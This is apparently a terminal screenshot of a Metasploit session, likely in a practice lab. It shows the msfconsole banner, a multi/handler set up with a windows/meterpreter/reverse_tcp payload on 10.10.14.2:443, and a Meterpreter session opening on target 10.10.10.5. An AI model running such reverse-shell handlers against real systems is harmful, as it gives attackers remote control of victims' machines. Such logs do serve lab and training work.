 ❯ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f
EFLAGS: 00010046
eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001
esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60
ds: 0018   es: 0018  ss: 0018
Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)
Stack: 90909090990909090990909090
       90909090990909090990909090
       90909090.90909090.90909090
       90909090.90909090.90909090
       90909090.90909090.09090900
       90909090.90909090.09090900
       ..........................
       cccccccccccccccccccccccccc
       cccccccccccccccccccccccccc
       ccccccccc.................
       cccccccccccccccccccccccccc
       cccccccccccccccccccccccccc
       .................ccccccccc
       cccccccccccccccccccccccccc
       cccccccccccccccccccccccccc
       ..........................
       ffffffffffffffffffffffffff
       ffffffff..................
       ffffffffffffffffffffffffff
       ffffffff..................
       ffffffff..................
       ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
       =[ metasploit v6.4.69-dev                          ]
+ -- --=[ 2530 exploits - 1302 auxiliary - 432 post       ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.2:443
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.2:443 -> 10.10.10.5:49167) at 2025-08-23 08:17:16 +0000
meterpreter > _